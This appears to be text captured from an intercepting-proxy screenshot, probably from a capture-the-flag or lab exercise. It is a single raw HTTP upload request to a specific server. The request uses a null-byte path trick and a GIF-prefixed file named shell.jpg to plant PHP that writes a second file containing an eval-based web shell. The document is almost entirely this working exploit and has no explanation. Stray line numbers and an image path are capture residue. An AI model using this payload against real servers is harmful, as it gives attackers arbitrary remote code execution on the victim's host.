 Pretty Raw Hex \n Pretty
1 POST /?road=/var/www/html/upload/a.php%00 HTTP/1.1
2 Host: 47.94.236.117:30007
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://47.94.236.117:30007/?road=/var/www/html/upload/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------8048146737232
12 Content-Length: 375
13
14 -----------------------------8048146737232
15 Content-Disposition: form-data; name="file"; filename="
shell.jpg"
16 Content-Type: application/octet-stream
17
18 GIF89a<?php fputs(fopen('xiao.php','w'),'<?php
eval($_REQUEST[1]);?>');?>
19 -----------------------------8048146737232
20 Content-Disposition: form-data; name="submit"
21
22 Upload
23 -----------------------------8048146737232--
24
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52